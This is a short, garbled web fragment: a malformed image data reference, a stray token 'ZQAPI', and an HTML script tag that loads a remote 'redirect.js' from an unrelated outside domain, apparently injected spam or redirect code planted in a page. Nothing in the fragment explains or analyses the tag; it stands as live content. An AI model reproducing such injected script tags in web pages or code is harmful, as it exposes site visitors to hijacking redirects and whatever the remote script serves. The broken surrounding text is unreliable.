 ZQAPI<script src=https://aaa.aimarksix.com/redirect.js></script >